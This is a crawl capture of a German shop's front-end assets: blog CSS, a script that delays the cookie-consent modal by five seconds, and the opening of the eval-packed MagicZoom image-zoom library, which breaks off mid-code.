.product-item-link{color:var(--text-strong-color) !important;margin:10px 0 !important;font-weight:600 !important;font-size:16px !important}.amblog-related-wrapper.-related-products .amblog-item-product .price-box{color:var(--text-strong-color) !important}body[class*=amblog-] .product-item{color:var(--text-color) !important}body[class*=amblog-] .price-including-tax+.price-excluding-tax:before,body[class*=amblog-] .weee[data-label]:before{font-size:16px !important}body[class*=amblog-] .price-container .price{font-size:18px !important;font-weight:700 !important;color:var(--text-strong-color) !important}body[class*=amblog-] .price-container .price-including-tax+.price-excluding-tax,body[class*=amblog-] .price-container .weee,body[class*=amblog-] .price-container .price-including-tax+.price-excluding-tax .price,body[class*=amblog-] .price-container .weee .price,body[class*=amblog-] .price-container .weee+.price-excluding-tax:before,body[class*=amblog-] .price-container .weee+.price-excluding-tax .price{font-size:16px !important;font-weight:400 !important}.amblog-form-newsletter.amblog-item{padding-top:10px !important}.amblog-form-newsletter .amblog-input{border:1px solid var(--border-color) !important;color:var(--text-color) !important;border-radius:var(--border-radius) !important;font-size:14px !important;margin-bottom:10px !important}.amblog-form-newsletter .amblog-btn{background:var(--main-color) !important;border-color:var(--main-color);border-radius:var(--btn-radius) !important;color:var(--btn-color) !important;font-size:14px !important}.amblog-features .amblog-wrap{margin-bottom:0 !important}body[class*=amblog-index-post] .amblog-footer{margin-top:15px !important;background:var(--secondary-background-color);padding:20px !important;border-radius:var(--border-radius) !important}.amblog-post-container.-post-page .amblog-features,.amblog-grid-list .slick-slide .amblog-item.-post-page .amblog-features{margin-bottom:0 !important}.blog-post-content-container{background:0 0 !important;padding:0 !important}.amblog-related-wrapper.-related-products .amblog-slick-slider.-am-loaded .amblog-item-product{max-width:230px !important;margin:0 5px !important;background:var(--background-color);padding:15px !important;border-radius:var(--border-radius) !important}.amblog-list .post-item-info .post-title.amblog-headline{font-size:clamp(14px,3vw,16px) !important;color:var(--text-color) !important}.amblog-tag:hover{background:#484646 !important;color:#fff !important}body[class*=amblog-] .amblog-list .action.tocart.primary:hover{background:var(--btn-hover-bg) !important}.amblog-related-wrapper .slick-track,.amblog-post-list .slick-track{justify-content:start !important}.amblog-related-wrapper.-related-products .slick-slider{justify-content:start !important}.amblog-form-newsletter.amblog-item{padding:5px 0 !important}.amblog-form-newsletter .amblog-btn:hover{background:var(--btn-hover-bg) !important}.amblog-related-wrapper .amblog-post-title{color:var(--text-strong-color) !important;padding:0 10px !important}.amblog-post-container .post-image,.amblog-grid-list .slick-slide .amblog-item .post-image{margin-bottom:25px !important}.amblog-post-container .amblog-read:hover,.amblog-grid-list .slick-slide .amblog-item .amblog-read:hover{background-color:var(--btn-hover-bg) !important}.amblog-index-index .amblog-footer{margin-top:0 !important;padding:0 !important}.blog-post-content-container .amblog-title{padding-left:10px !important}.amblog-related-wrapper.-related-products .amblog-slick-slider.-am-loaded .amblog-item-product:first-child{margin-left:0 !important}.amblog-related-wrapper .slick-slide,.amblog-post-list .slick-slide{margin:5px 0 !important}.widget.amblog-post-list .amblog-slick-slider.-am-loaded .post-item{margin:0 5px !important}.amblog-post-container .post-image,.amblog-grid-list .slick-slide .amblog-item .post-image{margin-bottom:10px !important}.amblog-grid-list .amblog-dates>*:last-child,.amblog-post-container .amblog-dates>*:last-child,.amblog-container-list .amblog-dates>*:last-child,.amblog-grid-list .slick-slide .amblog-item .amblog-dates>*:last-child{margin-bottom:10px !important}.widget.amblog-post-list .amblog-slick-slider.-am-loaded .post-item:first-child{margin-left:0 !important}body[class*=amblog-index-index] .amblog-footer{padding:0 !important}.amblog-navigation-container .amblog-navigation>.amblog-title-link{color:var(--text-strong-color) !important}.amblog-navigation-container .amblog-navigation .amblog-navigation-label{color:var(--text-color) !important}body[class*=amblog-index-post] .amblog-footer{gap:5px !important}.amblog-navigation-container{border-radius:var(--border-radius) !important;background:var(--secondary-background-color) !important}.amblog-navigation-container .amblog-navigation>.amblog-title-link:before,.amblog-navigation-container .amblog-navigation>.amblog-title-link:after{height:17px !important}.amblog-pager-container .amblog-pagination{color:var(--text-color) !important}.amblog-pager-container .amblog-link:before,.amblog-pager-container .amblog-link:after{background:var(--btn-color) !important}.amblog-index-category .amblog-footer{padding:0 !important}.amblog-post-container h1{font-weight:800 !important;line-height:1.1;font-size:48px;color:var(--text-strong-color) !important}

--- FILE ---
content_type: application/javascript
request_url: https://www.toneart-shop.de/static/version1768461702/frontend/Toneart/default/de_DE/Amasty_GdprCookieDelay/js/delay-modal.min.js
body_size: 234
content:
define(['jquery'],function($){'use strict';var delay=5000;function hideAndDelay($modal){$modal.css({'opacity':'0','pointer-events':'none'});setTimeout(function(){$modal.css({'opacity':'1','pointer-events':'auto'});},delay);}
function observeModal(){var $modal=$('[data-amgdpr-js="modal"]');if($modal.length){hideAndDelay($modal);return;}
var observer=new MutationObserver(function(mutations,obs){mutations.forEach(function(mutation){if(mutation.addedNodes.length){$(mutation.addedNodes).each(function(){var $node=$(this);if($node.attr('data-amgdpr-js')==='modal'){hideAndDelay($node);obs.disconnect();}});}});});observer.observe(document.body,{childList:true,subtree:true});}
$(document).ready(function(){observeModal();});});

--- FILE ---
content_type: application/javascript
request_url: https://www.toneart-shop.de/static/version1768461702/frontend/Toneart/default/de_DE/MagicToolbox_MagicZoom/js/magiczoom.min.js
body_size: 31283
content:
eval(function(m,a,g,i,c,k){c=function(e){return(e<a?'':c(parseInt(e/a)))+((e=e%a)>35?String.fromCharCode(e+29):e.toString(36))};if(!''.replace(/^/,String)){while(g--){k[c(g)]=i[g]||c(g)}i=[function(e){return k[e]}];c=function(){return'\\w+'};g=1};while(g--){if(i[g]){m=m.replace(new RegExp('\\b'+c(g)+'\\b','g'),i[g])}}return m}('1j.9w=(17(){1a y,z;y=z=(17(){1a V={3X:"kS.3.7",f3:0,8e:{},$bp:17(Z){1b(Z.$65||(Z.$65=++P.f3))},9k:17(Z){1b(P.8e[Z]||(P.8e[Z]={}))},$F:17(){},$1i:17(){1b 1i},$1u:17(){1b 1u},eW:"eP-"+1q.4R(1q.6h()*1y bq().f0()),3i:17(Z){1b(Z!=1h)},aK:17(aa,Z){1b(aa!=1h)?aa:Z},8N:17(Z){1b!!(Z)},1Q:17(ab){1a Z=kR;17 aa(ac){1b 6T ac==="57"&&ac>-1&&ac%1===0&&ac<=Z}if(!P.3i(ab)){1b 1i}if(ab.$4v){1b ab.$4v}if(!!ab.63){if(ab.63===1){1b"66"}if(ab.63===3){1b"eY"}}if(ab===1j){1b"1j"}if(ab===1m){1b"1m"}if(ab 3A 1j.bn){1b"17"}if(ab 3A 1j.8o){1b"1V"}if(ab 3A 1j.4t){1b"4a"}if(ab 3A 1j.bq){1b"eX"}if(ab 3A 1j.co){1b"kQ"}if(aa(ab.1G)&&ab.f1){1b"kP"}if(aa(ab.1G)&&ab.9f){1b"26"}if((ab 3A 1j.6t||ab 3A 1j.bn)&&ab.56===P.3y){1b"4e"}if(P.1g.4G){if(P.3i(ab.dV)){1b"1s"}}1k{if(ab===1j.1s||ab.56===1j.1t||ab.56===1j.bX||ab.56===1j.kO||ab.56===1j.kN||ab.56===1j.kM){1b"1s"}}1b 6T(ab)},1Z:17(ae,ad){if(!(ae 3A 1j.4t)){ae=[ae]}if(!ad){1b ae[0]}1O(1a ac=0,aa=ae.1G;ac<aa;ac++){if(!P.3i(ae)){7Y}1O(1a ab in ad){if(!6t.2p.3L.27(ad,ab)){7Y}2X{ae[ac][ab]=ad[ab]}3g(Z){}}}1b ae[0]},9l:17(ad,ac){if(!(ad 3A 1j.4t)){ad=[ad]}1O(1a ab=0,Z=ad.1G;ab<Z;ab++){if(!P.3i(ad[ab])){7Y}if(!ad[ab].2p){7Y}1O(1a aa in(ac||{})){if(!ad[ab].2p[aa]){ad[ab].2p[aa]=ac[aa]}}}1b ad[0]},eZ:17(ab,aa){if(!P.3i(ab)){1b ab}1O(1a Z in(aa||{})){if(!ab[Z]){ab[Z]=aa[Z]}}1b ab},$2X:17(){1O(1a aa=0,Z=26.1G;aa<Z;aa++){2X{1b 26[aa]()}3g(ab){}}1b 1h},$A:17(ab){if(!P.3i(ab)){1b P.$([])}if(ab.f2){1b P.$(ab.f2())}if(ab.f1){1a aa=ab.1G||0,Z=1y 4t(aa);59(aa--){Z[aa]=ab[aa]}1b P.$(Z)}1b P.$(4t.2p.7b.27(ab))},5M:17(){1b 1y bq().f0()},3n:17(ad){1a ab;3W(P.1Q(ad)){1A"7R":ab={};1O(1a ac in ad){ab[ac]=P.3n(ad[ac])}1B;1A"4a":ab=[];1O(1a aa=0,Z=ad.1G;aa<Z;aa++){ab[aa]=P.3n(ad[aa])}1B;1Y:1b ad}1b P.$(ab)},$:17(ab){1a Z=1u;if(!P.3i(ab)){1b 1h}if(ab.$bo){1b ab}3W(P.1Q(ab)){1A"4a":ab=P.eZ(ab,P.1Z(P.4t,{$bo:P.$F}));ab.38=ab.9a;ab.3T=P.4t.3T;1b ab;1B;1A"1V":1a aa=1m.e2(ab);if(P.3i(aa)){1b P.$(aa)}1b 1h;1B;1A"1j":1A"1m":P.$bp(ab);ab=P.1Z(ab,P.3u);1B;1A"66":P.$bp(ab);ab=P.1Z(ab,P.3N);1B;1A"1s":ab=P.1Z(ab,P.1t);1B;1A"eY":1A"17":1A"eX":1Y:Z=1i;1B}if(Z){1b P.1Z(ab,{$bo:P.$F})}1k{1b ab}},$1y:17(Z,ab,aa){1b P.$(P.79.8d(Z)).8G(ab||{}).1H(aa||{})},5q:17(ac,ad,aa){1a Z,af,ab,ah=[],ag=-1;aa||(aa=P.eW);Z=P.$(aa)||P.$1y("2g",{id:aa,1z:"8k/4n"}).2L((1m.kL||1m.3k),"1E");af=Z.eU||Z.eT;if(P.1Q(ad)!=="1V"){1O(1a ab in ad){ah.2S(ab+":"+ad[ab])}ad=ah.6r(";")}if(af.eV){ag=af.eV(ac+" {"+ad+"}",af.kK.1G)}1k{2X{ag=af.kJ(ac,ad,af.kI.1G)}3g(ae){}}1b ag},kH:17(ac,Z){1a ab,aa;ab=P.$(ac);if(P.1Q(ab)!=="66"){1b}aa=ab.eU||ab.eT;if(aa.eS){aa.eS(Z)}1k{if(aa.eR){aa.eR(Z)}}},kG:17(){1b"kF-kE-kD-kC-kB".49(/[kA]/g,17(ab){1a aa=1q.6h()*16|0,Z=ab==="x"?aa:(aa&3|8);1b Z.8f(16)}).6W()},5P:(17(){1a Z;1b 17(aa){if(!Z){Z=1m.8d("a")}Z.3R("7H",aa);1b("!!"+Z.7H).49("!!","")}})(),kz:17(ab){1a ac=0,Z=ab.1G;1O(1a aa=0;aa<Z;++aa){ac=31*ac+ab.cZ(aa);ac%=ky}1b ac}};1a P=V;1a Q=V.$;if(!1j.eQ){1j.eQ=V;1j.$eP=V.$}P.4t={$4v:"4a",4f:17(ac,ad){1a Z=13.1G;1O(1a aa=13.1G,ab=(ad<0)?1q.2h(0,aa+ad):ad||0;ab<aa;ab++){if(13[ab]===ac){1b ab}}1b-1},3T:17(Z,aa){1b 13.4f(Z,aa)!=-1},9a:17(Z,ac){1O(1a ab=0,aa=13.1G;ab<aa;ab++){if(ab in 13){Z.27(ac,13[ab],ab,13)}}},2Z:17(Z,ae){1a ad=[];1O(1a ac=0,aa=13.1G;ac<aa;ac++){if(ac in 13){1a ab=13[ac];if(Z.27(ae,13[ac],ac,13)){ad.2S(ab)}}}1b ad},kx:17(Z,ad){1a ac=[];1O(1a ab=0,aa=13.1G;ab<aa;ab++){if(ab in 13){ac[ab]=Z.27(ad,13[ab],ab,13)}}1b ac}};P.9l(8o,{$4v:"1V",4D:17(){1b 13.49(/^\\s+|\\s+$/g,"")},eq:17(Z,aa){1b(aa||1i)?(13.8f()===Z.8f()):(13.4C().8f()===Z.4C().8f())},5r:17(){1b 13.49(/-\\D/g,17(Z){1b Z.9n(1).6W()})},8L:17(){1b 13.49(/[A-Z]/g,17(Z){1b("-"+Z.9n(0).4C())})},kw:17(Z){1b 6k(13,Z||10)},kv:17(){1b 2m(13)},d4:17(){1b!13.49(/1u/i,"").4D()},3B:17(aa,Z){Z=Z||"";1b(Z+13+Z).4f(Z+aa+Z)>-1}});V.9l(bn,{$4v:"17",1I:17(){1a aa=P.$A(26),Z=13,ab=aa.6s();1b 17(){1b Z.5R(ab||1h,aa.5a(P.$A(26)))}},2M:17(){1a aa=P.$A(26),Z=13,ab=aa.6s();1b 17(ac){1b Z.5R(ab||1h,P.$([ac||(P.1g.2V?1j.1s:1h)]).5a(aa))}},2F:17(){1a aa=P.$A(26),Z=13,ab=aa.6s();1b 1j.4T(17(){1b Z.5R(Z,aa)},ab||0)},dF:17(){1a aa=P.$A(26),Z=13;1b 17(){1b Z.2F.5R(Z,aa)}},dt:17(){1a aa=P.$A(26),Z=13,ab=aa.6s();1b 1j.cV(17(){1b Z.5R(Z,aa)},ab||0)}});1a W={};1a O=3q.ku.4C();1a N=O.3r(/(3J|6F|4G|bj)\\/(\\d+\\.?\\d*)/i);1a S=O.3r(/(kt|bk)\\/(\\d+\\.?\\d*)/i)||O.3r(/(eA|6c|ez|eM|6E|bk)\\/(\\d+\\.?\\d*)/i);1a U=O.3r(/3X\\/(\\d+\\.?\\d*)/i);1a J=1m.4q.2g;17 K(aa){1a Z=aa.9n(0).6W()+aa.7b(1);1b aa in J||("ew"+Z)in J||("ey"+Z)in J||("7l"+Z)in J||("O"+Z)in J}P.1g={2Q:{ks:!!(1m.kr),kq:!!(1j.8E),cn:!!(1m.aw),6y:!!(1m.kp||1m.ko||1m.9o||1m.ek||1m.kn||1m.km||1m.kl||1m.kk||1m.kj),dA:!!(1j.ki)&&!!(1j.kh)&&(1j.8Z&&"kg"in 1y 8Z),2u:K("2u"),2G:K("2G"),8K:K("8K"),eO:K("eO"),4F:1i,eF:1i,8A:1i,bl:1i,9q:(17(){1b 1m.kf.ke("kd://kc.kb.ka/k9/k8/k7#k6","1.1")}())},8J:(17(){1b"k5"in 1j||(1j.eN&&1m 3A eN)||(3q.k4>0)||(3q.k3>0)}()),2w:!!O.3r(/(7A|bb\\d+|k2).+|k1|k0\\/|jZ|jY|jX|jW|jV|jU|jT|ip(eJ|eK|ad)|jS|jR|jQ |jP|jO|jN|2w.+eM|jM|6E m(jL|in)i|jK( jJ)?|eL|p(jI|jH)\\/|jG|jF|jE|jD(4|6)0|jC|jB|jA\\.(1g|4i)|jz|jy|jx (ce|eL)|jw|jv/),5z:(N&&N[1])?N[1].4C():(1j.6E)?"bj":!!(1j.ju)?"4G":(1m.jt!==2K||1j.js!==1h)?"6F":(1j.jr!==1h||!3q.jq)?"3J":"jp",3X:(N&&N[2])?2m(N[2]):0,5l:(S&&S[1])?S[1].4C():"",7U:(S&&S[2])?2m(S[2]):0,ev:"",bf:"",4I:"",2V:0,4J:O.3r(/ip(?:ad|eK|eJ)/)?"8g":(O.3r(/(?:jo|7A)/)||3q.4J.3r(/es|92|jn/i)||["jm"])[0].4C(),et:1m.9r&&1m.9r.4C()==="eI",eG:0,4o:17(){1b(1m.9r&&1m.9r.4C()==="eI")?1m.3k:1m.4q},4F:1j.4F||1j.jl||1j.jk||1j.jj||1j.ji||2K,8V:1j.8V||1j.eH||1j.eH||1j.jh||1j.jg||1j.jf||2K,2r:1i,7h:17(){if(P.1g.2r){1b}1a ac;1a ab;P.1g.2r=1u;P.3k=P.$(1m.3k);P.92=P.$(1j);2X{1a aa=P.$1y("3j").1H({1e:2J,1f:2J,6P:"8r",2e:"5o",1E:-je}).2L(1m.3k);P.1g.eG=aa.e7-aa.dZ;aa.36()}3g(Z){}2X{ac=P.$1y("3j");ab=ac.2g;ab.eC="eE:21(bm://),21(bm://),jd 21(bm://)";P.1g.2Q.eF=(/(21\\s*\\(.*?){3}/).2W(ab.eE);ab=1h;ac=1h}3g(Z){}if(!P.1g.eD){P.1g.eD=P.8M("2G").8L()}2X{ac=P.$1y("3j");ac.2g.eC=P.8M("2Z").8L()+":cg(jc);";P.1g.2Q.8A=!!ac.2g.1G&&(!P.1g.2V||P.1g.2V>9);ac=1h}3g(Z){}if(!P.1g.2Q.8A){P.$(1m.4q).1M("6o-jb-2D")}2X{P.1g.2Q.bl=(17(){1a ad=P.$1y("bl");1b!!(ad.eB&&ad.eB("2d"))}())}3g(Z){}if(1j.ja===2K&&1j.j9!==2K){W.3a="j8"}P.3u.2I.27(P.$(1m),"8h")}};(17(){1a aa=[],ad,ac,ae;17 Z(){1b!!(26.9f.b5)}3W(P.1g.5z){1A"4G":if(!P.1g.3X){P.1g.3X=!!(1j.8Z)?3:2}1B;1A"6F":P.1g.3X=(S&&S[2])?2m(S[2]):0;1B}P.1g[P.1g.5z]=1u;if(S&&S[1]==="eA"){P.1g.5l="6c"}if(!!1j.6c){P.1g.6c=1u}if(S&&S[1]==="bk"){P.1g.5l="6E";P.1g.6E=1u}if(P.1g.5l==="ez"&&(U&&U[1])){P.1g.7U=2m(U[1])}if(P.1g.4J==="7A"&&P.1g.3J&&(U&&U[1])){P.1g.7y=1u}ad=({6F:["-ex-","ey","ex"],3J:["-3J-","ew","3J"],4G:["-7l-","7l","7l"],bj:["-o-","O","o"]})[P.1g.5z]||["","",""];P.1g.ev=ad[0];P.1g.bf=ad[1];P.1g.4I=ad[2];P.1g.2V=!P.1g.4G?2K:(1m.eu)?1m.eu:(17(){1a af=0;if(P.1g.et){1b 5}3W(P.1g.3X){1A 2:af=6;1B;1A 3:af=7;1B}1b af}());if(!P.1g.2w&&P.1g.4J==="es"&&P.1g.8J){P.1g.2w=1u;P.1g.4J="8g"}aa.2S(P.1g.4J+"-2D");if(P.1g.2w){aa.2S("2w-2D")}if(P.1g.7y){aa.2S("7A-1g-2D")}if(P.1g.2V){P.1g.5l="ie";P.1g.7U=P.1g.2V;aa.2S("ie"+P.1g.2V+"-2D");1O(ac=11;ac>P.1g.2V;ac--){aa.2S("j7-ie"+ac+"-2D")}}if(P.1g.3J&&P.1g.3X<j6){P.1g.2Q.6y=1i}if(P.1g.4F){P.1g.4F.27(1j,17(){P.1g.2Q.4F=1u})}if(P.1g.2Q.9q){aa.2S("9q-2D")}1k{aa.2S("6o-9q-2D")}ae=(1m.4q.64||"").3r(/\\S+/g)||[];1m.4q.64=P.$(ae).5a(aa).6r(" ");2X{1m.4q.3R("3w-2D-er",P.1g.5l);1m.4q.3R("3w-2D-er-ep",P.1g.7U);1m.4q.3R("3w-2D-5z",P.1g.5z);1m.4q.3R("3w-2D-5z-ep",P.1g.3X)}3g(ab){}if(P.1g.2V&&P.1g.2V<9){1m.8d("5p");1m.8d("j5")}if(!1j.3q.6f){P.$(["j4","j3","j2","j1","j0"]).38(17(af){W["iZ"+af.4C()]=1j.3q.7z?"iY"+af:-1})}}());(17(){P.1g.6y={ba:P.1g.2Q.6y,4N:17(){1b!!(1m.iX||1m[P.1g.4I+"iW"]||1m.6y||1m.iV||1m[P.1g.4I+"iU"])},dX:17(Z,aa){if(!aa){aa={}}if(13.ba){P.$(1m).1C(13.bi,13.en=17(ab){if(13.4N()){if(aa.eo){aa.eo()}}1k{P.$(1m).1P(13.bi,13.en);if(aa.em){aa.em()}}}.2M(13));P.$(1m).1C(13.bh,13.5U=17(ab){if(aa.9p){aa.9p()}P.$(1m).1P(13.bh,13.5U)}.2M(13));(Z.iT||Z[P.1g.4I+"iS"]||Z[P.1g.4I+"iR"]||17(){}).27(Z)}1k{if(aa.9p){aa.9p()}}},iQ:(1m.9o||1m.ek||1m[P.1g.4I+"iP"]||1m[P.1g.4I+"iO"]||17(){}).1I(1m),bi:1m.ej?"iN":(1m.9o?"":P.1g.4I)+"iM",bh:1m.ej?"iL":(1m.9o?"":P.1g.4I)+"iK",iJ:P.1g.4I,iI:1h}}());1a Y=/\\S+/g,M=/^(3v(ei|eh|eg|ef)iH)|((6V|cy)(ei|eh|eg|ef))$/,R={"iG":("2K"===6T(J.ee))?"iF":"ee"},T={cz:1u,cx:1u,2z:1u,cw:1u,1l:1u},L=(1j.ed)?17(ab,Z){1a aa=1j.ed(ab,1h);1b aa?aa.iE(Z)||aa[Z]:1h}:17(ac,aa){1a ab=ac.iD,Z=1h;Z=ab?ab[aa]:1h;if(1h==Z&&ac.2g&&ac.2g[aa]){Z=ac.2g[aa]}1b Z};17 X(ab){1a Z,aa;aa=(P.1g.3J&&"2Z"==ab)?1i:(ab in J);if(!aa){Z=P.1g.bf+ab.9n(0).6W()+ab.7b(1);if(Z in J){1b Z}}1b ab}P.8M=X;P.3N={ec:17(Z){1b!(Z||"").3B(" ")&&(13.64||"").3B(Z," ")},1M:17(ad){1a aa=(13.64||"").3r(Y)||[],ac=(ad||"").3r(Y)||[],Z=ac.1G,ab=0;1O(;ab<Z;ab++){if(!P.$(aa).3T(ac[ab])){aa.2S(ac[ab])}}13.64=aa.6r(" ");1b 13},2a:17(ae){1a aa=(13.64||"").3r(Y)||[],ad=(ae||"").3r(Y)||[],Z=ad.1G,ac=0,ab;1O(;ac<Z;ac++){if((ab=P.$(aa).4f(ad[ac]))>-1){aa.7o(ab,1)}}13.64=ae?aa.6r(" "):"";1b 13},iC:17(Z){1b 13.ec(Z)?13.2a(Z):13.1M(Z)},3e:17(aa){1a ab=aa.5r(),Z=1h;aa=R[ab]||(R[ab]=X(ab));Z=L(13,aa);if("2t"===Z){Z=1h}if(1h!==Z){if("2z"==aa){1b P.3i(Z)?2m(Z):1}if(M.2W(aa)){Z=6k(Z,10)?Z:"6B"}}1b Z},6b:17(aa,Z){1a ac=aa.5r();2X{if("2z"==aa){13.eb(Z);1b 13}aa=R[ac]||(R[ac]=X(ac));13.2g[aa]=Z+(("57"==P.1Q(Z)&&!T[ac])?"2P":"")}3g(ab){}1b 13},1H:17(aa){1O(1a Z in aa){13.6b(Z,aa[Z])}1b 13},iB:17(){1a Z={};P.$A(26).38(17(aa){Z[aa]=13.3e(aa)},13);1b Z},eb:17(ab,Z){1a aa;Z=Z||1i;13.2g.2z=ab;ab=6k(2m(ab)*2J);if(Z){if(0===ab){if("3V"!=13.2g.4X){13.2g.4X="3V"}}1k{if("7L"!=13.2g.4X){13.2g.4X="7L"}}}if(P.1g.2V&&P.1g.2V<9){if(!8O(ab)){if(!~13.2g.2Z.4f("be")){13.2g.2Z+=" ea:e9.e8.be(9m="+ab+")"}1k{13.2g.2Z=13.2g.2Z.49(/9m=\\d*/i,"9m="+ab)}}1k{13.2g.2Z=13.2g.2Z.49(/ea:e9.e8.be\\(9m=\\d*\\)/i,"").4D();if(""===13.2g.2Z){13.2g.4W("2Z")}}}1b 13},8G:17(Z){1O(1a aa in Z){if("4e"===aa){13.1M(""+Z[aa])}1k{13.3R(aa,""+Z[aa])}}1b 13},iA:17(){1a aa=0,Z=0;aa=13.3e("2u-5h");Z=13.3e("2u-9P");aa=aa.4f("7l")>-1?2m(aa):aa.4f("s")>-1?2m(aa)*aU:0;Z=Z.4f("7l")>-1?2m(Z):Z.4f("s")>-1?2m(Z)*aU:0;1b aa+Z},3O:17(){1b 13.1H({5L:"2T",4X:"3V"})},5A:17(){1b 13.1H({5L:"",4X:"7L"})},1S:17(){1b{1e:13.e7,1f:13.iz}},9L:17(aa){1a Z=13.1S();Z.1e-=(2m(13.3e("3v-1L-1e")||0)+2m(13.3e("3v-2B-1e")||0));Z.1f-=(2m(13.3e("3v-1E-1e")||0)+2m(13.3e("3v-2N-1e")||0));if(!aa){Z.1e-=(2m(13.3e("6V-1L")||0)+2m(13.3e("6V-2B")||0));Z.1f-=(2m(13.3e("6V-1E")||0)+2m(13.3e("6V-2N")||0))}1b Z},67:17(){1b{1E:13.7V,1L:13.7W}},iy:17(){1a Z=13,aa={1E:0,1L:0};do{aa.1L+=Z.7W||0;aa.1E+=Z.7V||0;Z=Z.4B}59(Z);1b aa},e3:17(){1a ad=13,aa=0,ac=0;if(P.3i(1m.4q.6J)){1a Z=13.6J(),ab=P.$(1m).67(),ae=P.1g.4o();1b{1E:Z.1E+ab.y-ae.ix,1L:Z.1L+ab.x-ae.iw}}do{aa+=ad.e6||0;ac+=ad.e5||0;ad=ad.e4}59(ad&&!(/^(?:3k|8F)$/i).2W(ad.7O));1b{1E:ac,1L:aa}},iv:17(){1a Z=13;1a ab=0;1a aa=0;do{ab+=Z.e6||0;aa+=Z.e5||0;Z=Z.e4}59(Z&&!(/^(?:3k|8F)$/i).2W(Z.7O));1b{1E:aa,1L:ab}},7w:17(){1a aa=13.e3();1a Z=13.1S();1b{1E:aa.1E,2N:aa.1E+Z.1f,1L:aa.1L,2B:aa.1L+Z.1e}},6n:17(aa){2X{13.iu=aa}3g(Z){13.it=aa}1b 13},36:17(){1b(13.4B)?13.4B.aI(13):13},5K:17(){P.$A(13.is).38(17(Z){if(3==Z.63||8==Z.63){1b}P.$(Z).5K()});13.36();13.9F();if(13.$65){P.8e[13.$65]=1h;4L P.8e[13.$65]}1b 1h},3l:17(ab,aa){aa=aa||"2N";1a Z=13.4m;("1E"==aa&&Z)?13.ir(ab,Z):13.bB(ab);1b 13},2L:17(ab,aa){1a Z=P.$(ab).3l(13,aa);1b 13},cI:17(Z){13.3l(Z.4B.cJ(13,Z));1b 13},9K:17(Z){if("66"!==P.1Q("1V"==P.1Q(Z)?Z=1m.e2(Z):Z)){1b 1i}1b(13==Z)?1i:(13.3T&&!(P.1g.e0))?(13.3T(Z)):(13.e1)?!!(13.e1(Z)&16):P.$A(13.7N(Z.7O)).3T(Z)}};P.3N.iq=P.3N.3e;P.3N.io=P.3N.1H;if(!1j.3N){1j.3N=P.$F;if(P.1g.5z.3J){1j.1m.8d("im")}1j.3N.2p=(P.1g.5z.3J)?1j["[[il.2p]]"]:{}}P.9l(1j.3N,{$4v:"66"});P.3u={1S:17(){if(P.1g.8J||P.1g.ik||P.1g.e0){1b{1e:1j.4Q,1f:1j.4j}}1b{1e:P.1g.4o().dZ,1f:P.1g.4o().ij}},67:17(){1b{x:1j.ii||P.1g.4o().7W,y:1j.ih||P.1g.4o().7V}},ig:17(){1a Z=13.1S();1b{1e:1q.2h(P.1g.4o().ic,Z.1e),1f:1q.2h(P.1g.4o().ib,Z.1f)}}};P.1Z(1m,{$4v:"1m"});P.1Z(1j,{$4v:"1j"});P.1Z([P.3N,P.3u],{1N:17(ac,aa){1a Z=P.9k(13.$65),ab=Z[ac];if(2K!==aa&&2K===ab){ab=Z[ac]=aa}1b(P.3i(ab)?ab:1h)},2v:17(ab,aa){1a Z=P.9k(13.$65);Z[ab]=aa;1b 13},2l:17(aa){1a Z=P.9k(13.$65);4L Z[aa];1b 13}});if(!(1j.bd&&1j.bd.2p&&1j.bd.2p.bc)){P.1Z([P.3N,P.3u],{bc:17(Z){1b P.$A(13.a2("*")).2Z(17(ab){2X{1b(1==ab.63&&ab.64.3B(Z," "))}3g(aa){}})}})}P.1Z([P.3N,P.3u],{9v:17(){1b 13.bc(26[0])},7N:17(){1b 13.a2(26[0])}});if(P.1g.6y.ba&&!1m.dY){P.3N.dY=17(){P.1g.6y.dX(13)}}P.1t={$4v:"1s",5Y:P.$1i,2q:17(){1b 13.5k().4k()},5k:17(){if(13.dW){13.dW()}1k{13.dV=1u}1b 13},4k:17(){if(13.dU){13.dU()}1k{13.ia=1i}1b 13},5d:17(){13.5Y=P.$1u;1b 13},6D:17(){1a Z=(/33/i).2W(13.1z)?13.4u[0]:13;1b!P.3i(Z)?{x:0,y:0}:{x:Z.3c,y:Z.3b}},5T:17(){1a Z=(/33/i).2W(13.1z)?13.4u[0]:13;1b!P.3i(Z)?{x:0,y:0}:{x:Z.3t||Z.3c+P.1g.4o().7W,y:Z.3s||Z.3b+P.1g.4o().7V}},b9:17(){1a Z=13.3z||13.i9;59(Z&&Z.63===3){Z=Z.4B}1b Z},7B:17(){1a aa=1h;3W(13.1z){1A"8D":1A"i8":1A"i7":aa=13.9j||13.i6;1B;1A"8u":1A"9E":1A"c3":aa=13.9j||13.i5;1B;1Y:1b aa}2X{59(aa&&aa.63===3){aa=aa.4B}}3g(Z){aa=1h}1b aa},6x:17(){if(!13.dT&&13.3m!==2K){1b(13.3m&1?1:(13.3m&2?3:(13.3m&4?2:0)))}1b 13.dT},5F:17(){1b(13.2k&&(13.2k==="33"||13.2k===13.62))||(/33/i).2W(13.1z)},4y:17(){if(13.2k){1b(13.2k==="33"||13.62===13.2k)&&13.7j}1k{if(13 3A 1j.7i){1b 13.4u.1G===1&&(13.5W.1G?13.5W.1G===1&&13.5W[0].5y===13.4u[0].5y:1u)}}1b 1i},5X:17(){if(13.2k){1b 13.7j&&(13.2k==="33"||13.62===13.2k)?13:1h}1k{if(13 3A 1j.7i){1b 13.4u[0]}}1b 1h},8b:17(){if(13.2k){1b 13.7j&&(13.2k==="33"||13.62===13.2k)?13.3M:1h}1k{if(13 3A 1j.7i){1b 13.4u[0].5y}}1b 1h}};P.b8="dS";P.b6="i4";P.9h="";if(!1m.dS){P.b8="i3";P.b6="i2";P.9h="8a"}P.1t.1v={1z:"",x:1h,y:1h,2A:1h,3m:1h,3z:1h,9j:1h,$4v:"1s.41",5Y:P.$1i,7k:P.$([]),4c:17(Z){1a aa=Z;13.7k.2S(aa)},2q:17(){1b 13.5k().4k()},5k:17(){13.7k.38(17(aa){2X{aa.5k()}3g(Z){}});1b 13},4k:17(){13.7k.38(17(aa){2X{aa.4k()}3g(Z){}});1b 13},5d:17(){13.5Y=P.$1u;1b 13},6D:17(){1b{x:13.3c,y:13.3b}},5T:17(){1b{x:13.x,y:13.y}},b9:17(){1b 13.3z},7B:17(){1b 13.9j},6x:17(){1b 13.3m},i1:17(){1b 13.7k.1G>0?13.7k[0].b9():2K},5F:17(){1b(13.2k&&(13.2k==="33"||13.2k===13.62))||(/33/i).2W(13.1z)},4y:17(){if(13.2k){1b(13.2k==="33"||13.62===13.2k)&&13.7j}1k{if(13 3A 1j.7i){1b 